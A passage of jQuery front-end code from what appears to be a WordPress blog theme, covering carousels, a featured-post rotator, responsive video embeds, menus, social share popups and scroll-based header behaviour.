                        if ($large.next('.owl-item').length) {
                            $large.next('.owl-item').addClass('owl-item-small');
                        }
                        $large.children('.slider-item').width($widthL);
                        $large.siblings('.owl-item').children('.slider-item').width($widthS);
                    }
                    setTimeout(function(){
                        if($('.owl-item', $owl).length>$dif){
                            if($('.owl-nav', $owl).length){
                               $('.owl-nav', $owl).removeClass('disabled');
                            }
                            if($('.owl-item.active', $owl).length>$dif){
                                $('.owl-next', $owl).removeClass('disabled');
                            }
                        }
                    },100);
                });
                $owl.trigger('refresh.owl.carousel');
            }
            $owl.on('translate.owl.carousel', function () {
                $owl.addClass('sliding');
            });
            $owl.on('translated.owl.carousel', function () {
                $owl.removeClass('sliding');
            });
        });
        $('.instagram-pics.owl-carousel').each(function () {
            var $cOwl = $(this);
            var $singleItem = $cOwl.closest('.tw-instagram').hasClass('tw-instagram') ? false : true;
            var $items = $cOwl.closest('.tw-instagram').hasClass('tw-instagram') ? ($('body').hasClass('theme-boxed') ? 5 : 8) : 1;
            var $pagination = $cOwl.closest('.sidebar-area').hasClass('sidebar-area') ? true : false;
            var $autoPlay = $cOwl.data('auto-play');
            if ($autoPlay === '') {
                $autoPlay = false;
            }
            $cOwl.owlCarousel({
                autoPlay: $autoPlay,
                nav: false,
                dots: $pagination,
                stopOnHover: true,
                items: $items,
                singleItem: $singleItem,
                responsive: {
                    0: {
                        items: 3
                    },
                    599: {
                        items: 4
                    },
                    768: {
                        items: 5
                    },
                    960: {
                        items: 6
                    },
                    1200: {
                        items: $items
                    }
                }
            });
        });
        $('.tw-post-carousel > .owl-carousel').each(function () {
            var $cOwl = $(this);
            var $items = $cOwl.hasClass('layout-2') ? 3 : 4;
            var $autoPlay = $cOwl.data('auto-play');
            if ($autoPlay === '') {
                $autoPlay = false;
            }
            $cOwl.owlCarousel({
                autoPlay: $autoPlay,
                navigation: false,
                pagination: true,
                stopOnHover: true,
                margin: 20,
                dotsEach: true,
                responsive: {
                    0: {
                        items: 1
                    },
                    640: {
                        items: 2
                    },
                    991: {
                        items: $items
                    }
                }
            });
        });
        $('.tw-post-widget .owl-carousel').each(function () {
            var $cOwl = $(this);
            $cOwl.owlCarousel({
                navigation: false,
                pagination: true,
                dotsEach: true,
                items: 1
            });
        });
        $('.entry-media .owl-carousel').each(function () {
            var $cOwl = $(this);
            $cOwl.owlCarousel({
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                nav: true,
                navigation: true,
                pagination: true,
                dotsEach: true,
                items: 1
            });
        });
    }
    $('.feature-posts').each(function () {
        var $cFeatPost = $(this);
        var $cFeatPostItems = $cFeatPost.children('.post-item');
        var $auto = true;
        var $time = 0;
        var $timeInt = 1000;
        var $timeMax = 3000;
        $cFeatPostItems.each(function () {
            var $cFeatPostItem = $(this);
            $cFeatPostItem.on({
                mouseenter: function () {
                    $cFeatPostItem.addClass('active').siblings('.post-item').removeClass('active');
                    $auto = false;
                },
                mouseleave: function () {
                    $time = 0;
                    $auto = true;
                }
            });
        });
        if ($cFeatPostItems.length > 1) {
            setInterval(function () {
                if ($auto && $time > $timeMax) {
                    $time = 0;
                    var $activeItem = $cFeatPost.children('.post-item.active');
                    var $nextItem = $activeItem.next('.post-item').hasClass('post-item') ? $activeItem.next('.post-item') : $cFeatPostItems.eq(0);
                    $nextItem.addClass('active');
                    $activeItem.removeClass('active');
                } else {
                    $time += $timeInt;
                }
            }, $timeInt);
        }
    });

    /* Video Responsive */
    jQuery('.ever-container iframe').each(function () {
        if (!jQuery(this).hasClass('fluidvids-elem')) {
            jQuery(this).addClass('makeFluid');
        }
    });
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        Fluidvids.init({
            selector: '.ever-container iframe.makeFluid',
            players: ['www.youtube.com', 'player.vimeo.com']
        });
        jQuery('.ever-container iframe').removeClass('makeFluid');
    }

    /* navigation */
    $('.tw-menu ul.sf-menu').superfish({
        delay: 0,
        animation: {
            opacity: 'show',
            height: 'show'
        },
        speed: 'fast',
        autoArrows: false,
        dropShadows: false
    });

    /* Mobile Menu - Sub Menu Action */
    jQuery('.sf-mobile-menu .menu-item-has-children').prepend('<i class="before"></i>');
    $(document).on("click", '.sf-mobile-menu .menu-item-has-children>.before', function (e) {
        e.preventDefault();
        var $parMenu = jQuery(this).closest('li');
        $parMenu.siblings('li.menu-open').removeClass('menu-open').children('.sub-menu').slideUp('fast');
        $parMenu.toggleClass('menu-open');
        if ($parMenu.hasClass('menu-open')) {
            $parMenu.children('.sub-menu').slideDown('fast');
        } else {
            $parMenu.children('.sub-menu').slideUp('fast');
        }
        return false;
    });

    $(document).on("click", '.entry-share a', function (e) {
        e.preventDefault();
        jQuery.post($(this).parent('.entry-share').data('ajaxurl'), {social_pid: $(this).parent('.entry-share').data('id'), social_name: $(this).attr('class')});
        switch ($(this).attr('class')) {
            case'facebook':
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'twitter':
                window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'pinterest':
                window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).closest('.single-content').find('img').first().attr('src') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'google':
                window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'linkedin':
                window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
        }

        return false;
    });

    /* Scroll Up Menu */
    var $scrollTopOld = jQuery(window).scrollTop();
    var $scrollUpMax = 100;
    var $scrollUp = 0;
    var $scrollDownMax = 50;
    var $scrollDown = 0;
    jQuery(window).scroll(function (e) {
        var $header = jQuery('header>.tw-menu-container');
        var $headerClone = $header.siblings('.header-clone');
        var $headerCloneOT = $headerClone.offset().top;
        var $scrollTop = jQuery(window).scrollTop();
        /* START - Header resize */
        /* Important - Is HeaderScrollUp Check First */
        if (jQuery('#wpadminbar').attr('id') === 'wpadminbar') {
            $headerCloneOT -= jQuery('#wpadminbar').height();
        }
        var $diff = $scrollTopOld - $scrollTop;
        if ($diff > 0) {/* Scroll Up */
            $scrollUp += $diff;
            $scrollDown = 0;
        } else {/* Scroll Down */
            $scrollUp = 0;
            $scrollDown -= $diff;
        }
        $scrollTopOld = $scrollTop;
        if ($scrollUpMax <= $scrollUp && $scrollTop > 0 && $headerCloneOT < $scrollTop && !jQuery('body').hasClass('header-small') && jQuery('body').hasClass('scroll-menu')) {
            jQuery('body').addClass('header-small');
            $header.css('margin-top', ('-' + $header.height() + 'px'));
            $header.stop().animate({marginTop: 0}, 200, 'linear', function () {
                $header.css({'margin-top': ''});
            });
        } else if (($scrollDownMax <= $scrollDown || $scrollTop === 0 || $headerCloneOT > $scrollTop) && jQuery('body').hasClass('header-small') && !$header.hasClass('hidding')) {
            if ($scrollTop === 0 || $headerCloneOT > $scrollTop) {
                jQuery('body').removeClass('header-small').removeClass('hidding');
            } else {
                $header.stop().addClass('hidding').animate({marginTop: ('-' + $header.height() + 'px')}, 200, 'linear', function () {
                    jQuery('body').removeClass('header-small');
                    $header.css({'margin-top': ''}).removeClass('hidding');
                });
            }
        }
        /* END   - Header resize */
        if (jQuery(this).scrollTop() > $header.height()) {
            jQuery('.scrollUp a').fadeIn();
        } else {
            jQuery('.scrollUp a').fadeOut();
        }
    });
    jQuery(window).scroll();
    /* --------------- */
    jQuery('.scrollUp a').click(function () {
        jQuery("html, body").animate({scrollTop: 0}, 500);
        return false;
    });
});
jQuery(window).load(function () {
    tw_gif();
    /* --------------- */
    jQuery(window).resize();
});
/* Resize */
jQuery(window).resize(function () {
    "use strict";
    /* GIF Resize */
    /* ------------------------------------------------------------------- */
    jQuery('.ever-gif-container').each(function () {
        tw_gif_resize(jQuery(this), false);
    });
    /* Isotope Resize */
    /* ------------------------------------------------------------------- */
    setTimeout(function(){
        jQuery('.isotope-container').each(function () {
            everRelayout(jQuery(this));
        });
    },1000);
    
    jQuery('.content-area').each(function(){
        if( !jQuery(this).hasClass('fullwidth-content') && window.matchMedia('(min-width: 640px)').matches){
            jQuery('.nextprev-postlink > .with-img').on({
                mouseenter: function () {
                    jQuery(this).siblings('div').addClass('hover-push');
                },
                mouseleave: function () {
                    jQuery(this).siblings('div').removeClass('hover-push');
                }
            });
        }else{
            jQuery('.nextprev-postlink > .with-img').off('mouseenter').off('mouseleave');
        }
    });
});